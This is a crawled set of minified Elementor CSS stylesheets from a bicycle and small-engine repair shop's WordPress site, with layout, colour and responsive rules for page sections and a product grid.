.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-592 .elementor-element.elementor-element-f47050e{--e-icon-list-icon-size:21px}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-item>.elementor-icon-list-text,.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-item>a{font-size:1.2em}.elementor-592 .elementor-element.elementor-element-f47050e>.elementor-widget-container{margin:0;padding:3px 0 6px}}@media(min-width:768px){.elementor-592 .elementor-element.elementor-element-967d594{width:15%}.elementor-592 .elementor-element.elementor-element-446bc249{width:74.369%}.elementor-592 .elementor-element.elementor-element-f551dc7{width:15.315%}.elementor-592 .elementor-element.elementor-element-fd03ee7{width:100%}}@media(max-width:1024px) and (min-width:768px){.elementor-592 .elementor-element.elementor-element-967d594{width:30%}.elementor-592 .elementor-element.elementor-element-446bc249{width:60%}.elementor-592 .elementor-element.elementor-element-f551dc7{width:10%}.elementor-592 .elementor-element.elementor-element-1050481{width:30%}.elementor-592 .elementor-element.elementor-element-b9043ac{width:70%}.elementor-592 .elementor-element.elementor-element-e75cd91{width:30%}.elementor-592 .elementor-element.elementor-element-4c353bc{width:60%}}

--- FILE ---
content_type: text/css
request_url: https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_6f6b3d5be11de95ed39e1e51bbb6525a.css?ver=1729200672
body_size: 1990
content:
.elementor-678 .elementor-element.elementor-element-3464329:not(.elementor-motion-effects-element-type-background),.elementor-678 .elementor-element.elementor-element-3464329>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#353535}.elementor-678 .elementor-element.elementor-element-3464329{border-style:solid;border-width:5px 0 0;border-color:#ef3b34;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:10px 0 20px}.elementor-678 .elementor-element.elementor-element-3464329>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-678 .elementor-element.elementor-element-284a932.elementor-column .elementor-column-wrap{align-items:center}.elementor-678 .elementor-element.elementor-element-284a932.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-678 .elementor-element.elementor-element-5fea382 .elementor-heading-title{color:#fff;font-size:14px}.elementor-678 .elementor-element.elementor-element-ad6096b{--divider-border-style:solid;--divider-color:#8c8c8c;--divider-border-width:1px}.elementor-678 .elementor-element.elementor-element-ad6096b .elementor-divider-separator{width:100%}.elementor-678 .elementor-element.elementor-element-ad6096b .elementor-divider{padding-top:15px;padding-bottom:15px}.elementor-bc-flex-widget .elementor-678 .elementor-element.elementor-element-35d05f3.elementor-column .elementor-column-wrap{align-items:flex-start}.elementor-678 .elementor-element.elementor-element-35d05f3.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-678 .elementor-element.elementor-element-35d05f3.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:flex-start}.elementor-678 .elementor-element.elementor-element-35d05f3>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-678 .elementor-element.elementor-element-35d05f3>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-678 .elementor-element.elementor-element-35d05f3>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-678 .elementor-element.elementor-element-8e4fc9d{text-align:left;width:var(--container-widget-width,25%);max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0}.elementor-678 .elementor-element.elementor-element-8e4fc9d img{width:72%}.elementor-678 .elementor-element.elementor-element-8e4fc9d>.elementor-widget-container{margin:3px;padding:0}.elementor-678 .elementor-element.elementor-element-603cd24{text-align:left;width:var(--container-widget-width,25%);max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0}.elementor-678 .elementor-element.elementor-element-603cd24 img{width:72%}.elementor-678 .elementor-element.elementor-element-603cd24>.elementor-widget-container{margin:3px;padding:0}.elementor-678 .elementor-element.elementor-element-72f100e{text-align:left;width:var(--container-widget-width,25%);max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0}.elementor-678 .elementor-element.elementor-element-72f100e img{width:72%}.elementor-678 .elementor-element.elementor-element-72f100e>.elementor-widget-container{margin:3px;padding:0}.elementor-678 .elementor-element.elementor-element-cf2261e{text-align:left;width:var(--container-widget-width,25%);max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0}.elementor-678 .elementor-element.elementor-element-cf2261e img{width:72%}.elementor-678 .elementor-element.elementor-element-cf2261e>.elementor-widget-container{margin:3px;padding:0}.elementor-bc-flex-widget .elementor-678 .elementor-element.elementor-element-f80990b.elementor-column .elementor-column-wrap{align-items:center}.elementor-678 .elementor-element.elementor-element-f80990b.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-678 .elementor-element.elementor-element-1892bc1{--divider-border-style:solid;--divider-color:#8c8c8c;--divider-border-width:1px}.elementor-678 .elementor-element.elementor-element-1892bc1 .elementor-divider-separator{width:37%;margin:0 auto;margin-right:0}.elementor-678 .elementor-element.elementor-element-1892bc1 .elementor-divider{text-align:right;padding-top:15px;padding-bottom:15px}.elementor-678 .elementor-element.elementor-element-7c4a753>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-678 .elementor-element.elementor-element-7c4a753>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-678 .elementor-element.elementor-element-505c07c{--grid-template-columns:repeat(0,auto);--icon-size:17px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-678 .elementor-element.elementor-element-505c07c .elementor-widget-container{text-align:center}.elementor-678 .elementor-element.elementor-element-505c07c .elementor-social-icon{background-color:#f30404;--icon-padding:.5em}.elementor-678 .elementor-element.elementor-element-505c07c .elementor-social-icon i{color:#fff}.elementor-678 .elementor-element.elementor-element-505c07c .elementor-social-icon svg{fill:#fff}.elementor-678 .elementor-element.elementor-element-6fd83de{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-678 .elementor-element.elementor-element-6fd83de .elementor-divider-separator{width:100%}.elementor-678 .elementor-element.elementor-element-6fd83de .elementor-divider{padding-top:15px;padding-bottom:15px}.elementor-678 .elementor-element.elementor-element-11e51b82>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px}.elementor-678 .elementor-element.elementor-element-11e51b82>.elementor-element-populated{margin:20px;--e-column-margin-right:20px;--e-column-margin-left:20px}.elementor-678 .elementor-element.elementor-element-11e51b82>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-678 .elementor-element.elementor-element-1c1a64a9 .elementor-heading-title{color:#fff;font-size:14px}.elementor-678 .elementor-element.elementor-element-33c2d18{--divider-border-style:solid;--divider-color:#8c8c8c;--divider-border-width:1px}.elementor-678 .elementor-element.elementor-element-33c2d18 .elementor-divider-separator{width:100%}.elementor-678 .elementor-element.elementor-element-33c2d18 .elementor-divider{padding-top:15px;padding-bottom:15px}.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-icon i{color:#ef3b34;transition:color .3s}.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-icon svg{fill:#ef3b34;transition:fill .3s}.elementor-678 .elementor-element.elementor-element-522675c8{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px}.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-icon{padding-right:10px}.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-text{color:rgba(255,255,255,.79);transition:color .3s}.elementor-678 .elementor-element.elementor-element-5237702a>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px}.elementor-678 .elementor-element.elementor-element-5237702a>.elementor-element-populated{margin:20px;--e-column-margin-right:20px;--e-column-margin-left:20px}.elementor-678 .elementor-element.elementor-element-5237702a>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-678 .elementor-element.elementor-element-26478454 .elementor-heading-title{color:#fff;font-size:14px}.elementor-678 .elementor-element.elementor-element-22c4f8b{--divider-border-style:solid;--divider-color:#8c8c8c;--divider-border-width:1px}.elementor-678 .elementor-element.elementor-element-22c4f8b .elementor-divider-separator{width:100%}.elementor-678 .elementor-element.elementor-element-22c4f8b .elementor-divider{padding-top:15px;padding-bottom:15px}.elementor-678 .elementor-element.elementor-element-354ce3f8>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px}.elementor-678 .elementor-element.elementor-element-354ce3f8>.elementor-element-populated{margin:20px;--e-column-margin-right:20px;--e-column-margin-left:20px}.elementor-678 .elementor-element.elementor-element-354ce3f8>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-678 .elementor-element.elementor-element-278bebe4 .elementor-heading-title{color:#fff;font-size:14px}.elementor-678 .elementor-element.elementor-element-cd46ba7{--divider-border-style:solid;--divider-color:#8c8c8c;--divider-border-width:1px}.elementor-678 .elementor-element.elementor-element-cd46ba7 .elementor-divider-separator{width:100%}.elementor-678 .elementor-element.elementor-element-cd46ba7 .elementor-divider{padding-top:15px;padding-bottom:15px}.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-icon i{color:#ef3b34;transition:color .3s}.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-icon svg{fill:#ef3b34;transition:fill .3s}.elementor-678 .elementor-element.elementor-element-11513f4d{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px}.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-icon{padding-right:10px}.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-item>.elementor-icon-list-text,.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-text{color:rgba(255,255,255,.79);transition:color .3s}.elementor-678 .elementor-element.elementor-element-7b23187c>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px}.elementor-678 .elementor-element.elementor-element-7b23187c>.elementor-element-populated{margin:20px;--e-column-margin-right:20px;--e-column-margin-left:20px}.elementor-678 .elementor-element.elementor-element-7b23187c>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-678 .elementor-element.elementor-element-f7759e0 .elementor-heading-title{color:#fff;font-size:14px}.elementor-678 .elementor-element.elementor-element-b6aafce{--divider-border-style:solid;--divider-color:#8c8c8c;--divider-border-width:1px}.elementor-678 .elementor-element.elementor-element-b6aafce .elementor-divider-separator{width:100%}.elementor-678 .elementor-element.elementor-element-b6aafce .elementor-divider{padding-top:15px;padding-bottom:15px}.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-icon i{transition:color .3s}.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-icon svg{transition:fill .3s}.elementor-678 .elementor-element.elementor-element-c7a298a{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px}.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-icon{padding-right:10px}.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-text{color:rgba(255,255,255,.79);transition:color .3s}.elementor-678 .elementor-element.elementor-element-3c977e9>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-678 .elementor-element.elementor-element-3c977e9:not(.elementor-motion-effects-element-type-background),.elementor-678 .elementor-element.elementor-element-3c977e9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(300deg,#161616 0%,#212121 60%)}.elementor-678 .elementor-element.elementor-element-3c977e9{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-678 .elementor-element.elementor-element-3c977e9>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-678 .elementor-element.elementor-element-a86e91c.elementor-column .elementor-column-wrap{align-items:center}.elementor-678 .elementor-element.elementor-element-a86e91c.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-678 .elementor-element.elementor-element-a86e91c>.elementor-element-populated{margin:0;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-678 .elementor-element.elementor-element-11d6355>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-678 .elementor-element.elementor-element-521cbec{text-align:center}.elementor-678 .elementor-element.elementor-element-521cbec .elementor-heading-title{color:#fff;font-family:"Montserrat",Sans-serif;font-size:13px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,.3)}.elementor-678 .elementor-element.elementor-element-521cbec>.elementor-widget-container{margin:0;padding:0}@media(max-width:1024px){.elementor-678 .elementor-element.elementor-element-3464329{padding:30px 10px}.elementor-678 .elementor-element.elementor-element-5fea382 .elementor-heading-title{font-size:1em}.elementor-678 .elementor-element.elementor-element-35d05f3>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-678 .elementor-element.elementor-element-35d05f3>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-678 .elementor-element.elementor-element-7c4a753>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-678 .elementor-element.elementor-element-7c4a753>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-678 .elementor-element.elementor-element-ef02ee3{margin-top:0;margin-bottom:0;padding:0}.elementor-678 .elementor-element.elementor-element-11e51b82>.elementor-element-populated{margin:10px;--e-column-margin-right:10px;--e-column-margin-left:10px}.elementor-678 .elementor-element.elementor-element-11e51b82>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-678 .elementor-element.elementor-element-1c1a64a9 .elementor-heading-title{font-size:1em}.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-item>a{font-size:.9em}.elementor-678 .elementor-element.elementor-element-5237702a>.elementor-element-populated{margin:10px;--e-column-margin-right:10px;--e-column-margin-left:10px}.elementor-678 .elementor-element.elementor-element-5237702a>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-678 .elementor-element.elementor-element-26478454 .elementor-heading-title{font-size:1em}.elementor-678 .elementor-element.elementor-element-354ce3f8>.elementor-element-populated{margin:10px;--e-column-margin-right:10px;--e-column-margin-left:10px}.elementor-678 .elementor-element.elementor-element-354ce3f8>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-678 .elementor-element.elementor-element-278bebe4 .elementor-heading-title{font-size:1em}.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-item>.elementor-icon-list-text,.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-item>a{font-size:.9em}.elementor-678 .elementor-element.elementor-element-7b23187c>.elementor-element-populated{margin:10px;--e-column-margin-right:10px;--e-column-margin-left:10px}.elementor-678 .elementor-element.elementor-element-7b23187c>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-678 .elementor-element.elementor-element-f7759e0 .elementor-heading-title{font-size:1em}.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-item>a{font-size:.9em}.elementor-678 .elementor-element.elementor-element-521cbec{text-align:center}.elementor-678 .elementor-element.elementor-element-521cbec .elementor-heading-title{font-size:.9em}.elementor-678 .elementor-element.elementor-element-521cbec>.elementor-widget-container{margin:0;padding:0}}@media(max-width:767px){.elementor-678 .elementor-element.elementor-element-3464329{padding:20px}.elementor-678 .elementor-element.elementor-element-34739a74>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-678 .elementor-element.elementor-element-5fea382{text-align:center}.elementor-678 .elementor-element.elementor-element-5fea382 .elementor-heading-title{font-size:1.3em}.elementor-678 .elementor-element.elementor-element-ad6096b .elementor-divider-separator{width:19%;margin:0 auto;margin-center:0}.elementor-678 .elementor-element.elementor-element-ad6096b .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px}.elementor-678 .elementor-element.elementor-element-35d05f3{width:100%}.elementor-678 .elementor-element.elementor-element-1892bc1 .elementor-divider-separator{width:19%;margin:0 auto;margin-center:0}.elementor-678 .elementor-element.elementor-element-1892bc1 .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px}.elementor-678 .elementor-element.elementor-element-505c07c .elementor-widget-container{text-align:center}.elementor-678 .elementor-element.elementor-element-505c07c{--icon-size:25px}.elementor-678 .elementor-element.elementor-element-11e51b82{width:100%}.elementor-678 .elementor-element.elementor-element-1c1a64a9{text-align:left}.elementor-678 .elementor-element.elementor-element-1c1a64a9 .elementor-heading-title{font-size:1.6em}.elementor-678 .elementor-element.elementor-element-1c1a64a9>.elementor-widget-container{margin:0;padding:0}.elementor-678 .elementor-element.elementor-element-33c2d18 .elementor-divider-separator{width:58%;margin:0 auto;margin-left:0}.elementor-678 .elementor-element.elementor-element-33c2d18 .elementor-divider{text-align:left;padding-top:2px;padding-bottom:2px}.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-678 .elementor-element.elementor-element-522675c8 .elementor-icon-list-item>a{font-size:1.4em}.elementor-678 .elementor-element.elementor-element-522675c8>.elementor-widget-container{margin:0;padding:0}.elementor-678 .elementor-element.elementor-element-5237702a{width:100%}.elementor-678 .elementor-element.elementor-element-26478454{text-align:left}.elementor-678 .elementor-element.elementor-element-26478454 .elementor-heading-title{font-size:1.6em}.elementor-678 .elementor-element.elementor-element-26478454>.elementor-widget-container{margin:0;padding:0}.elementor-678 .elementor-element.elementor-element-22c4f8b .elementor-divider-separator{width:58%;margin:0 auto;margin-left:0}.elementor-678 .elementor-element.elementor-element-22c4f8b .elementor-divider{text-align:left;padding-top:2px;padding-bottom:2px}.elementor-678 .elementor-element.elementor-element-354ce3f8{width:100%}.elementor-678 .elementor-element.elementor-element-278bebe4{text-align:left}.elementor-678 .elementor-element.elementor-element-278bebe4 .elementor-heading-title{font-size:1.6em}.elementor-678 .elementor-element.elementor-element-278bebe4>.elementor-widget-container{margin:0;padding:0}.elementor-678 .elementor-element.elementor-element-cd46ba7 .elementor-divider-separator{width:58%;margin:0 auto;margin-left:0}.elementor-678 .elementor-element.elementor-element-cd46ba7 .elementor-divider{text-align:left;padding-top:2px;padding-bottom:2px}.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-item>.elementor-icon-list-text,.elementor-678 .elementor-element.elementor-element-11513f4d .elementor-icon-list-item>a{font-size:1.4em}.elementor-678 .elementor-element.elementor-element-11513f4d>.elementor-widget-container{margin:0;padding:0}.elementor-678 .elementor-element.elementor-element-7b23187c{width:100%}.elementor-678 .elementor-element.elementor-element-f7759e0{text-align:left}.elementor-678 .elementor-element.elementor-element-f7759e0 .elementor-heading-title{font-size:1.6em}.elementor-678 .elementor-element.elementor-element-f7759e0>.elementor-widget-container{margin:0;padding:0}.elementor-678 .elementor-element.elementor-element-b6aafce .elementor-divider-separator{width:58%;margin:0 auto;margin-left:0}.elementor-678 .elementor-element.elementor-element-b6aafce .elementor-divider{text-align:left;padding-top:2px;padding-bottom:2px}.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-678 .elementor-element.elementor-element-c7a298a .elementor-icon-list-item>a{font-size:1.3em}.elementor-678 .elementor-element.elementor-element-c7a298a>.elementor-widget-container{margin:0;padding:0}.elementor-678 .elementor-element.elementor-element-521cbec{text-align:center}.elementor-678 .elementor-element.elementor-element-521cbec .elementor-heading-title{line-height:18px}}@media(min-width:768px){.elementor-678 .elementor-element.elementor-element-284a932{width:24.023%}.elementor-678 .elementor-element.elementor-element-35d05f3{width:22.307%}.elementor-678 .elementor-element.elementor-element-f80990b{width:39.926%}.elementor-678 .elementor-element.elementor-element-7c4a753{width:18.947%}.elementor-678 .elementor-element.elementor-element-11e51b82{width:25%}.elementor-678 .elementor-element.elementor-element-5237702a{width:25%}.elementor-678 .elementor-element.elementor-element-354ce3f8{width:25%}.elementor-678 .elementor-element.elementor-element-7b23187c{width:25%}}@media(max-width:1024px) and (min-width:768px){.elementor-678 .elementor-element.elementor-element-284a932{width:40%}.elementor-678 .elementor-element.elementor-element-35d05f3{width:36%}.elementor-678 .elementor-element.elementor-element-f80990b{width:2%}.elementor-678 .elementor-element.elementor-element-7c4a753{width:20%}.elementor-678 .elementor-element.elementor-element-11e51b82{width:22%}.elementor-678 .elementor-element.elementor-element-5237702a{width:22%}.elementor-678 .elementor-element.elementor-element-354ce3f8{width:22%}.elementor-678 .elementor-element.elementor-element-7b23187c{width:22%}}#footer-copyright:hover{color:#29afc6 !important}

--- FILE ---
content_type: text/css
request_url: https://www.thebikestop.ie/wp-content/cache/autoptimize/css/autoptimize_single_15914c146e2e4cf8a0213209e7b00931.css?ver=1729208236
body_size: 1558
content:
.elementor-4052 .elementor-element.elementor-element-2fa71163{margin-top:0;margin-bottom:0;padding:0 0 5%}.elementor-4052 .elementor-element.elementor-element-6ff82998>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4052 .elementor-element.elementor-element-6ff82998>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-4052 .elementor-element.elementor-element-6ff82998>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-4052 .elementor-element.elementor-element-c283cee{margin-top:0;margin-bottom:0}.elementor-4052 .elementor-element.elementor-element-5284e66e:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap,.elementor-4052 .elementor-element.elementor-element-5284e66e>.elementor-column-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://www.thebikestop.ie/wp-content/uploads/2019/04/masport-small-engine-repair-lawn-mower-with-caption-resized.jpg");background-position:bottom right;background-repeat:no-repeat;background-size:cover}.elementor-4052 .elementor-element.elementor-element-5284e66e>.elementor-element-populated>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(100deg,#61ce70 0%,#23a455 100%);opacity:.7}.elementor-4052 .elementor-element.elementor-element-5284e66e>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4052 .elementor-element.elementor-element-5284e66e>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-4052 .elementor-element.elementor-element-5284e66e>.elementor-element-populated>.elementor-widget-wrap{padding:10px}.elementor-4052 .elementor-element.elementor-element-0283feb{text-align:center}.elementor-4052 .elementor-element.elementor-element-0283feb .elementor-heading-title{color:#fff}.elementor-4052 .elementor-element.elementor-element-0283feb>.elementor-widget-container{padding:12.5px 0}.elementor-4052 .elementor-element.elementor-element-6f38d34{margin-top:0;margin-bottom:0;padding:0}.elementor-4052 .elementor-element.elementor-element-43b3231>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4052 .elementor-element.elementor-element-43b3231>.elementor-element-populated>.elementor-widget-wrap{padding:30px 40px 10px}.elementor-4052 .elementor-element.elementor-element-5b9c3271 .woocommerce-breadcrumb{color:#54595f;text-align:left}.elementor-4052 .elementor-element.elementor-element-5b9c3271 .woocommerce-breadcrumb>a{color:#f30404}.elementor-4052 .elementor-element.elementor-element-5b9c3271>.elementor-widget-container{margin:0;padding:0}.elementor-4052 .elementor-element.elementor-element-4f3c95c0{margin-top:0;margin-bottom:0;padding:0}.elementor-4052 .elementor-element.elementor-element-68c88d45>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4052 .elementor-element.elementor-element-68c88d45>.elementor-element-populated>.elementor-widget-wrap{padding:15px 40px 0}.elementor-4052 .elementor-element.elementor-element-3cf2aafa>.elementor-widget-container{margin:0;padding:0}.elementor-4052 .elementor-element.elementor-element-922b41e>.elementor-widget-container{margin:0;padding:0}.elementor-4052 .elementor-element.elementor-element-700216ba>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4052 .elementor-element.elementor-element-700216ba>.elementor-element-populated>.elementor-widget-wrap{padding:15px 40px 0}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:solid;border-width:3px;border-color:#fff;border-radius:3px;margin-bottom:10px}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000}.elementor-4052 .elementor-element.elementor-element-6ffbce94.elementor-wc-products ul.products li.product 